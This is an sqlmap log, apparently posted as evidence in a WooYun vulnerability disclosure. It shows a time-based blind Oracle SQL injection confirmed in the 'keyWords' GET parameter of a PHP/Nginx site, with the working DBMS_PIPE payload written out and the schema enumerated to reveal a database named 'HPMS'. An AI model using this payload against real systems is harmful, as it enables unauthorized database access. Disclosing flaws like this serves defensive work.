 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyWords
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: order=buydesc&keyWords=111%' AND 6131=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(82)||CHR(117)||CHR(108)||CHR(117),5) AND '%'='&refresh=1
---
[17:15:20] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.6.3, Nginx
back-end DBMS: Oracle
[17:15:20] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:15:20] [INFO] fetching database (schema) names
[17:15:20] [INFO] fetching number of databases
[17:15:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:15:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:15:24] [ERROR] unable to retrieve the number of databases
[17:15:24] [INFO] falling back to current database
[17:15:24] [INFO] fetching current database
[17:15:24] [INFO] resumed: HPMS
[17:15:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] HPMS
www.wooyun.org